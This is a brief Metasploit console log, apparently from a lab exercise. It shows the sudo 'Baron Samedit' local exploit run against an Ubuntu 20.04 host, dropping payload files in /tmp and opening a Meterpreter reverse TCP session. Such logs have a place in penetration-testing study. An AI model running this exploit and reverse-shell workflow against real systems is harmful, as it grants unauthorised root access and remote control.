 msf6 exploit(linux/local/sudo_baron_samedit) > exploit
[*] Started reverse TCP handler on :4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[*] Using automatically selected target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)
[*] Writing '/tmp/BPp62Cjau.py' (763 bytes) ...
[*] Writing '/tmp/libnss_zOrXd/m .so.2' (548 bytes) ...
[*] Sending stage (3045380 bytes) to 10.150.150.17
[+] Deleted /tmp/BPp62Cjau.py
[+] Deleted /tmp/libnss_zOrXd/m .so.2
[+] Deleted /tmp/libnss_zOrXd
[*] Meterpreter session 2 opened ( :4444 -> 10.150.150.17:53988) at 2025-03-20 19:38:49 -0300
meterpreter > _